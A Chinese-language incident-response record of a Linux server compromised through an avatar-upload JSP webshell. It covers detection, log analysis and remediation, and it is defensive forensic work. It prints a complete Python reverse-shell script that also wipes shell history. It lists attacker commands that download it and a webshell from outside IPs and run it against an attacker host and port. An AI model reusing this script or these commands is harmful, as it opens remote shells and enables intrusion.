## 【应急案例】Linux应急记录





0x01 背景

本周是在目前公司的最后一周,周五就离职了,在这里待了2年半时间,说短也不短,职业生涯可能也没多少个 2年半。出门和同事去撸串的路上收到的告警,急忙赶回来处理,很简单的一次应急,没什么技术含量,因为时 间点特殊才想着记录一下,毕竟是最后一次应急响应。

## 0x02 排查过程

看到告警信息,发现Java进程执行了Wget操作,下载了一个Python文件,访问Python文件,内容如下:

```
# -*- coding:utf-8 -*-
#!/usr/bin/env python
.....
back connect py version, only linux have pty module
code by google security team
.....
import sys,os,socket,pty
shell = "/bin/sh"
def usage(name):
print 'python reverse connector'
print 'usage: %s <ip_addr> <port>' % name
def main():
if len(sys.argv) !=3:
usage(sys.argv[0])
sys.exit()
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((sys.argv[1],int(sys.argv[2])))
print 'connect ok'
except:
print 'connect faild'
sys.exit()
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
global shell
os.unsetenv("HISTFILE")
os.unsetenv("HISTFILESIZE")
os.unsetenv("HISTSIZE")
os.unsetenv("HISTORY")
os.unsetenv("HISTSAVE")
os.unsetenv("HISTZONE")
os.unsetenv("HISTLOG")
os.unsetenv("HISTCMD")
os.putenv("HISTFILE",'/dev/null')
os.putenv("HISTSIZE",'0')
os.putenv("HISTFILESIZE",'0')
pty.spawn(shell)
s.close()
if __name__ == '__main__':
main()
```

反弹脚本,确认机器被黑了。 先看下反弹进程:

admin 19363 0.0 0.0 154784 5260 ? S 19:12 0:00 python /tmp/1.py 103.224.248.18 1555

干掉,然后netstat确认下没有对外发起的ESTABLISHED连接。然后看下攻击者执行了什么命令 其中一条机器执行的命令 cat /var/log/audit/audit.log | grep EXECVE | egrep -o "a0=.\*" | sed "s/a[0-9]=//g" | sed "s/\"//g" | uniq
whoami
ls -al
ping -c 3 www.baidu.com
bash -i > (bash反弹这个攻击者肯定是没有URL编码&导致没有执行成功)
/bin/bash -i >
wget http://162.247.97.195/223.txt -0 123.jsp
ls -al

另一台执行的命令

```
cat /var/log/audit/audit.log | grep EXECVE | egrep -o "a0=.*" | sed "s/a[0-9]=//g" | sed "s/\"//g" | uniq
ls -al
wget 43.229.213.219/backs/back.py
ls -al
wget
wget http://43.229.213.219/backs/back.py
pwd
wget http://43.229.213.219/backs/back.py
ls -al
ls -al /root
id
ls -al /tmp
wget http://43.229.213.219/backs/back.py -0 /tmp/1.py
ls -al /tmp/1.py
ls -al /var/tmp
ls -al /tmp
python /tmp/1.py 103.224.248.18 1555
pwd
ps -aux
last
ping -c 4 192.168.192.75
```

对照着Auditd Log

ping -c 4 192.168.190.249

type=EXECVE msg=audit(1532430757.519:892862): argc=3 a0="ls" a1="-al" a2="/tmp"

其中一条日志的时间点是2018/7/24 19:12:37 去搜索Nginx Accesslog

```
cat /tmp/1 | grep '19:12:37'
66.42.53.201 - - [24/Jul/2018:19:12:37 +0800] "GET /upload/avatar/35364_big.jsp?pwd=023&i=ls%20-al%20/tmp H
```

这里发现了多个攻击者的IP,包括:

66.42.53.201 27.102.112.62 149.28.148.146 ...

## 0x03 处理措施

- 1) 删除Webshell和反弹Python脚本
- 2)检查两台机器还有没有对外的ESTABLISHED的连接,可能机器仍然被控制
- 3) 让运维修改nginx限制upload目录下的jsp和jspx文件访问
- 4) 让开发修改头像上传处添加服务端扩展名白名单限制,并检查其他上传文件的地方。